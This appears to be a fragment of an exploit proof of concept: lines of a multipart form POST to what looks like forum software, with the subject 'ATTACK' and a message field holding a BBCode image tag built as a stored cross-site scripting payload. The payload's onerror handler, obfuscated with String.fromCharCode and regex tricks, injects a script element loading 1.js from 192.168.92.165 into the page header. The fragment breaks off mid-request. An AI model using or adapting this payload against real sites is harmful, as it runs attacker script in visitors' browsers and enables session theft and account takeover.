 24 ------WebKitFormBoundaryUBgg38NfDt63teYp
25 Content-Disposition: form-data; name="subject"
26
27 ATTACK
28 ------WebKitFormBoundaryUBgg38NfDt63teYp
29 Content-Disposition: form-data; name="icon"
30
31 -1
32 ------WebKitFormBoundaryUBgg38NfDt63teYp
33 Content-Disposition: form-data; name="message"
34
35 [img]http://evil.com/xx(http://evil.com/onerror=xs1=String.fromCharCode(47);xa1=document.createElement
(/script/.source);xa1.src=xs1+xs1+/192.168.92.165/.source+xs1+/1.js/.source;document.getElementById(/h
eader/.source).append(xa1);//[/img]
36 ------WebKitFormBoundaryUBgg38NfDt63teYp
37 Content-Disposition: form-data; name="postoptions[subscriptionmethod]"
38